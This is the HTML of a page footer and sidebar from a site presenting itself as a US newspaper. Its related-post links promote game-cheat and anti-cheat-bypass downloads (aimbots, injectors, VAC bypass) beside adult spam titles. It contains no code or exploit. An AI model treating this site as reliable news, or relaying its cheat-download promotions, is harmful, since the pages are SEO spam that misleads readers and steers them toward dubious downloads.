	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-07-17T23:56:13+00:00">
                <time class="date published entry-date" datetime="2023-01-22T23:56:13+00:00" content="2023-01-22T23:56:13+00:00" itemprop="datePublished">January 22, 2023</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Free+Legit+Hacks+%7C+Mods%2C+Stealth+Injection&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Free%20Legit%20Hacks%20|%20Mods,%20Stealth%20Injection%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768694612" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="6245">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/multihacks-unlock-tool-updated-legacy/" rel="bookmark">Multihacks | Unlock Tool, Updated, Legacy</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-05-15T12:47:02+00:00">May 15, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="5087">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/filme-porno-hot-norwegian-porn-e-sex-chat-free-fuck-dating-sites/" rel="bookmark">Filme porno hot norwegian porn e sex chat free fuck dating sites</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5953">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-cheats-glow-vac-undetected-updated/" rel="bookmark">Download Cheats | Glow, VAC Undetected, Updated</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2665">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/danske-sexfilmer-dogging-norway-prikker-pa-penis-gay-porn-tubes/" rel="bookmark">Danske sexfilmer dogging norway &#8211; prikker på penis gay porn tubes</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2683">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/sex-nettsider-naken-kjendis-voksen-eskorte-norsk-porno-side/" rel="bookmark">Sex nettsider naken kjendis &#8211; voksen eskorte norsk porno side</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
